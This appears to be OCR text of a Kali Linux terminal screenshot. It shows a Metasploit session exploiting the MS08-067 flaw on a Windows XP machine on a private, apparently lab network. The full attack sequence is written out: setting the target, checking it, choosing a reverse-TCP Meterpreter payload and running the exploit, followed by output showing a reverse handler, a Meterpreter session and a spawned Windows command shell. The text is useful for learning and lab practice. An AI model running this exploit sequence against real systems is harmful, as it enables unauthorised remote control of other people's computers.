 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(ms08_067_netapi) > set rhost 192.168.201.135
rhost => 192.168.201.135
msf exploit(ms08_067_netapi) > check
[+] 192.168.201.135:445 - The target is vulnerable.
msf exploit(ms08_067_netapi) > set paylod windows/meterpreter/reverse_tcp_allports
paylod => windows/meterpreter/reverse_tcp_allports
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.201.133:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Chinese - Traditional
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 192.168.201.135
[*] Meterpreter session 1 opened (192.168.201.133:4444 -> 192.168.201.135:1032) at 2015-08-13 16:02:38 +0800
meterpreter > shell
Process 1840 created.
Channel 1 created.
Microsoft Windows XP [ 5.1.2600]
(C) 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>